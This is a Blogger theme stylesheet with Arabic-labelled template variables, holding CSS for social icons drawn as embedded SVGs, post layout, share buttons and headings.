.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
